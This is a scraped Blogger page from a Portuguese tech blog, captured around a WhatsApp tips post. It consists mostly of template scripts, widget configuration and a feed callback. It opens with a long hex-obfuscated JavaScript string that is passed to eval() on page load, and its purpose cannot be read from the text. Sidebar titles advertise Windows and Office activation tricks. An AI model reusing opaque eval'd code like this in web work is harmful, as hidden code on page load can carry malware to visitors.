1\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x31\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4a\x22\x5d\x3b\x31\x59\x28\x31\x48\x28\x31\x46\x2c\x31\x47\x2c\x31\x77\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x77\x29\x7b\x31\x45\x28\x31\x77\x3c\x31\x47\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x42\x28\x31\x53\x28\x31\x77\x2f\x31\x47\x29\x29\x29\x2b\x28\x28\x31\x77\x3d\x31\x77\x25\x31\x47\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x77\x2b\x31\x55\x29\x3a\x31\x77\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4e\x28\x21\x31\x7a\x5b\x34\x5d\x5b\x31\x7a\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x77\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x77\x29\x5d\x3d\x31\x44\x5b\x31\x77\x5d\x7c\x7c\x31\x42\x28\x31\x77\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x45\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x45\x20\x31\x7a\x5b\x37\x5d\x7d\x3b\x31\x77\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x77\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x44\x5b\x31\x77\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x7a\x5b\x38\x5d\x2b\x31\x42\x28\x31\x77\x29\x2b\x31\x7a\x5b\x38\x5d\x2c\x31\x7a\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x77\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x34\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x36\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x34\x38\x7c\x78\x37\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x32\x33\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x33\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x66\x31\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x31\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x5f\x30\x78\x31\x64\x30\x38\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x36\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Uy2tqS);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pSOD7uBq9E2PU5vRaKsGyjsHC9w:1770094536395';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8661853100204755013','//www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html','8661853100204755013');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8661853100204755013', 'title': 'CANAL FORA DO AR', 'url': 'https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html', 'canonicalUrl': 'https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html', 'homepageUrl': 'https://www.canalforadoar.com/', 'searchUrl': 'https://www.canalforadoar.com/search', 'canonicalHomepageUrl': 'https://www.canalforadoar.com/', 'blogspotFaviconUrl': 'https://www.canalforadoar.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CANAL FORA DO AR - Atom\x22 href\x3d\x22https://www.canalforadoar.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CANAL FORA DO AR - RSS\x22 href\x3d\x22https://www.canalforadoar.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CANAL FORA DO AR - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8661853100204755013/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CANAL FORA DO AR - Atom\x22 href\x3d\x22https://www.canalforadoar.com/feeds/2412524863864328615/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7220032976919950', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2412524863864328615', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s72-c/whatsap.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png', 'pageName': 'Whatsapp truque secreto de qualidade | #canalforadoar', 'pageTitle': 'CANAL FORA DO AR: Whatsapp truque secreto de qualidade | #canalforadoar', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Whatsapp truque secreto de qualidade | #canalforadoar', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png', 'url': 'https://www.canalforadoar.com/2019/08/whatsapp-truque-secreto-de-qualidade.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2412524863864328615}}, {'name': 'widgets', 'data': [{'title': 'Css Options (Boxed and Snippet)', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'CANAL FORA DO AR (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Bem-vindo ao @CanalForadoarTech', 'type': 'Image', 'sectionId': 'serv-tile', 'id': 'Image6'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'header-ads-2', 'id': 'HTML7'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2412524863864328615', 'title': 'Whatsapp truque secreto de qualidade | #canalforadoar', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw/s640/whatsap.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Top Postagens', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Windows 7 (NOVA VERS\xc3O 2021)', 'id': 2622796755849211385}, {'title': 'Licen\xe7a do Office 2019 pelo CMD | #canalforadoar', 'id': 5913577593457531118}, {'title': 'Como INSTALAR o NET FRAMEWORK 3.5 (inclui o NET 2.0 e o 3.0)(Atualizado 2020) | #canalforadoar', 'id': 7000608443764441103}, {'title': '\ud83d\udd34 Ative seu Windows 10 de Gra\xe7a com uma licen\xe7a Digital', 'id': 5338147637796456555}, {'title': 'Windows Update n\xe3o funciona | Como atualizar meu windows 10 | #canalforadoar', 'id': 3777977649858374652}]}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML11'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML12'}, {'title': 'Canal Fora do Ar', 'type': 'Image', 'sectionId': 'footer-sec1', 'id': 'Image1'}, {'title': 'Siga Nossas Redes Sociais', 'type': 'LinkList', 'sectionId': 'footer-menus', 'id': 'LinkList1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'top-bar-socials', 'id': 'LinkList713'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'serv-tile', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-ads-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-menus', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList713', 'top-bar-socials', document.getElementById('LinkList713'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WVELBTof8XqKngoLVOaO7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770094539170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.canalforadoar.com/feeds/posts/default/-/novidades%20no%20whatsapp?alt=json-in-script&max-results=3&callback=jQuery1124011108406200188337_1770094537085&_=1770094537086
body_size: 17156
content:
// API callback
jQuery1124011108406200188337_1770094537085({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8661853100204755013"},"updated":{"$t":"2026-01-30T14:57:23.348-03:00"},"category":[{"term":"ATUALIDADES"},{"term":"VÍDEO DESTAQUE"},{"term":"CELULARES"},{"term":"WINDOWS"},{"term":"CURIOSIDADE"},{"term":"DOWNLOAD"},{"term":"windows10"},{"term":"noticia"},{"term":"PROGRAMAS"},{"term":"windows 10"},{"term":"VIRUS"},{"term":"GAMES"},{"term":"whatsapp"},{"term":"SEGURANÇA"},{"term":"windows 20H2"},{"term":"prompt de comando"},{"term":"HOMENAGEM"},{"term":"LIVE"},{"term":"windows 20h1"},{"term":"DESEMPENHO"},{"term":"celular"},{"term":"EMPREGOS"},{"term":"Google"},{"term":"windows 11"},{"term":"DEBATE"},{"term":"DESAFIO"},{"term":"DESTAQUE"},{"term":"acelerar inicialização do windows 10"},{"term":"youtube"},{"term":"CMD"},{"term":"ESPECIAIS"},{"term":"RELIGIÃO"},{"term":"computador"},{"term":"tecnologia"},{"term":"\"aplicativo\""},{"term":"INTERNET"},{"term":"Privacidade"},{"term":"atualização"},{"term":"dicas windows 10"},{"term":"tutorial"},{"term":"otimização"},{"term":"wifi"},{"term":"\"aplicativo android\""},{"term":"HOME"},{"term":"NOVOS YOUTUBERS"},{"term":"OFFICE"},{"term":"RESPOSTA DESAFIO"},{"term":"SENHA"},{"term":"edge"},{"term":"gpedit"},{"term":"instagram"},{"term":"navegador"},{"term":"novo recurso no windows 10"},{"term":"windows 10 20h1"},{"term":"youtube alerta"},{"term":"20h1"},{"term":"21H1"},{"term":"Facebook"},{"term":"RAPIDINHAS"},{"term":"UFOLOGIA"},{"term":"anti vírus"},{"term":"atualizaÇÃo whatsapp veja as novidades"},{"term":"chrome"},{"term":"dicas"},{"term":"golpe"},{"term":"google chrome"},{"term":"hd"},{"term":"memória RAM"},{"term":"microsofft edge"},{"term":"microsoft"},{"term":"novidades do whatsapp"},{"term":"ssd"},{"term":"tela azul"},{"term":"telegram"},{"term":"windows 10 20h1 update"},{"term":"windows update"},{"term":"windows10 21h1"},{"term":"#Tecnologia"},{"term":"ASTRONOMIA"},{"term":"Ativador office 2019"},{"term":"Gerenciador de Tarefas"},{"term":"HISTORINHAS"},{"term":"LOGIN"},{"term":"Notebook"},{"term":"OVNIS"},{"term":"PowerShell"},{"term":"REGEDIT"},{"term":"Registro do Windows"},{"term":"Segurança digital"},{"term":"Solução de problemas"},{"term":"aplicativo"},{"term":"audio whatsapp"},{"term":"bateria"},{"term":"como deixar o pc mais rápido"},{"term":"como fazer"},{"term":"configurações avançadas"},{"term":"configurações de privacidade"},{"term":"dicas e truques do whatsapp"},{"term":"do YouTube"},{"term":"ganhar no youtube"},{"term":"google 